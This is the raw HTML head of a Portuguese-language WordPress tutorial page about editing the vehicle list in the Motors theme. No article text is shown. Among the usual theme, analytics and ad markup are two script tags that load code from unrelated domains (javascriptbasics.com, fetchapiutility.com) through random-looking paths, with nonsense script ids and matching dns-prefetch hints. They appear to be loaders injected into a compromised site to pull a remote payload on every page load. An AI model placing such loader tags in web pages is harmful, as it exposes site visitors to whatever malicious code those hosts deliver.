

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ositecerto.com/lista-de-veiculos-wordpress-para-iniciantes/
body_size: 64667
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Modificando Lista de Veículos &#8211; WordPress Theme Motors &#8211; O Site Certo &#8211; O SITE CERTO</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para O SITE CERTO &raquo;" href="https://www.ositecerto.com/feed/" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://www.ositecerto.com/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ositecerto.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ositecerto.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ositecerto.com/wp-content/cache/wpfc-minified/8bb040it/bnspt.css" media="all"/>
<link rel='stylesheet' id='elementor-post-3300-css' href='https://www.ositecerto.com/wp-content/uploads/elementor/css/post-3300.css?ver=1759269791' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://www.ositecerto.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.18.1' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.1' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-video-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.29.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-pulse-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.29.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ositecerto.com/wp-content/cache/wpfc-minified/k95o0xka/bqdnd.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6114-css' href='https://www.ositecerto.com/wp-content/uploads/elementor/css/post-6114.css?ver=1759281365' media='all' />
<link rel='stylesheet' id='elementor-post-5382-css' href='https://www.ositecerto.com/wp-content/uploads/elementor/css/post-5382.css?ver=1759269792' media='all' />
<link rel='stylesheet' id='elementor-post-5333-css' href='https://www.ositecerto.com/wp-content/uploads/elementor/css/post-5333.css?ver=1759269793' media='all' />
<link rel='stylesheet' id='elementor-post-6676-css' href='https://www.ositecerto.com/wp-content/uploads/elementor/css/post-6676.css?ver=1759269794' media='all' />
<style id='akismet-widget-style-inline-css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.ositecerto.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ositecerto.com/wp-content/cache/wpfc-minified/7m73geod/bnsps.css" media="all"/>
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0a0a0a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0a0a0a;border-color:#0a0a0a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0a0a0a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0a0a0a;border:1px solid #0a0a0a}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0a0a0a;-moz-box-shadow:0 0 1px 3px #0a0a0a;box-shadow:0 0 1px 3px #0a0a0a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0a0a0a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0a0a0a}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0a0a0a}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<!-- <link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.ositecerto.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1749039942' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.ositecerto.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749039917' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ositecerto.com/wp-content/cache/wpfc-minified/mjkdi1j8/bnsps.css" media="all"/>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script src='//www.ositecerto.com/wp-content/cache/wpfc-minified/divxsex5/bnsq1.js' type="text/javascript"></script>
<!-- <script src="https://www.ositecerto.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.1" id="font-awesome-4-shim-js"></script> -->
<!-- <script src="https://www.ositecerto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.ositecerto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-CHDG9PVY85" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ositecerto.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CHDG9PVY85");
</script>
<!-- Fim do snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://www.ositecerto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ositecerto.com/wp-json/wp/v2/posts/6114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ositecerto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ositecerto.com/lista-de-veiculos-wordpress-para-iniciantes/" />
<link rel='shortlink' href='https://www.ositecerto.com/?p=6114' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ositecerto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ositecerto.com%2Flista-de-veiculos-wordpress-para-iniciantes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ositecerto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ositecerto.com%2Flista-de-veiculos-wordpress-para-iniciantes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["wordpress"],"pagePostAuthor":"O Site Certo"};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9GRNX4');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script>
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-TJF83ZQ' );
</script>
<!-- Finalizar o snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7076483167997307&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Fim do snippet do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://www.ositecerto.com/wp-content/uploads/2021/03/cropped-logo-o-site-certo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ositecerto.com/wp-content/uploads/2021/03/cropped-logo-o-site-certo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ositecerto.com/wp-content/uploads/2021/03/cropped-logo-o-site-certo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ositecerto.com/wp-content/uploads/2021/03/cropped-logo-o-site-certo-01-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-6114 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-3300 elementor-page elementor-page-6114 elementor-page-6676">
<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJF83ZQ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Finalizar o snippet do Gerenciador de Tags do Google (noscript) adicionado pelo Site Kit -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
